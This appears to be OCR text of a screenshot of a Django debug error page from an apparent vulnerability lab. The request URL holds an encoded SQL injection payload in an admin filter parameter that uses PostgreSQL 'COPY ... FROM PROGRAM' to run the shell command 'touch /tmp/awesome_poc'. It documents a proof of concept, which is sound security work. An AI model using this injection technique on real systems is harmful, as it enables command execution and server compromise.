 ProgrammingError at /admin/
不安全 :8000/admin/vuln/collection/?detail__title%27)%3d%271%27%20or%2... IP 2 无痕模式
ProgrammingError at /admin/vuln/collection/
no results to fetch
Request Method: GET
Request URL: http:// :8000/admin/vuln/collection/?
detail__title%27)%3d%271%27%20or%201%3d1%20%3bcopy%20cmd_exec%20FROM%20PROGRAM%20%27touch%20/tmp/awesome_poc%27-
-%20
Django Version: 2.2.3
Exception Type: ProgrammingError
Exception Value: no results to fetch
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/utils.py in inner, line 96
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Tue, 22 Feb 2022 08:39:42 +0000